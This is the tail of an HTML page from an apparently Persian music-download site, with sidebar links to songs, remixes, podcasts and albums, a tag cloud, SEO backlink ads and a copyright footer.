<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید آرش و Ilkay Sencan &#8211; مری جین" href="http://www.persian-star.net/arash-mary-jane-ft-ilkay-sencan/">دانلود آهنگ جدید آرش و Ilkay Sencan &#8211; مری جین</a></li>
<li><a title="دانلود آهنگ جدید امید جهان &#8211; دونه انار" href="http://www.persian-star.net/omid-jahan-doone-anar/">دانلود آهنگ جدید امید جهان &#8211; دونه انار</a></li>
<li><a title="دانلود آهنگ یاد تو میفتم از امید قربانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d8%a7%d8%af-%d8%aa%d9%88-%d9%85%db%8c%d9%81%d8%aa%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c/">دانلود آهنگ یاد تو میفتم از امید قربانی رادیو جوان</a></li>
<li><a title="دانلود آهنگ عشق نهانی از جمشید خدایاری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d9%86%d9%87%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">دانلود آهنگ عشق نهانی از جمشید خدایاری رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید Armin van Buuren و Matluck بنام Dont Let Me Go" href="http://www.persian-star.net/armin-van-buuren-dont-let-me-go-ft-matluck/">دانلود آهنگ جدید Armin van Buuren و Matluck بنام Dont Let Me Go</a></li>
<li><a title="دانلود آهنگ جدید سپهر خلسه &#8211; سال به سال" href="http://www.persian-star.net/sepehr-khalse-saal-be-saal/">دانلود آهنگ جدید سپهر خلسه &#8211; سال به سال</a></li>
<li><a title="دانلود آهنگ جواهر از فرزاد فرزین در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d9%88%d8%a7%d9%87%d8%b1-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ جواهر از فرزاد فرزین در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید محسن ابراهیم زاده &#8211; علاقه محسوس" href="http://www.persian-star.net/mohsen-ebrahimzadeh-alagheye-mahsoos/">دانلود آهنگ جدید محسن ابراهیم زاده &#8211; علاقه محسوس</a></li>
<li><a title="دانلود آهنگ مسعود صادقلو به نام شب آهنگی" href="http://www.persian-star.net/%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%b5%d8%a7%d8%af%d9%82%d9%84%d9%88-%d8%b4%d8%a8-%d8%a2%d9%87%d9%86%da%af%db%8c/">دانلود آهنگ مسعود صادقلو به نام شب آهنگی</a></li>
<li><a title="دانلود آهنگ پریشانی از علیرضا قربانی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%b1%db%8c%d8%b4%d8%a7%d9%86%db%8c-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%82%d8%b1%d8%a8%d8%a7%d9%86%db%8c-%d8%b1/">دانلود آهنگ پریشانی از علیرضا قربانی رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>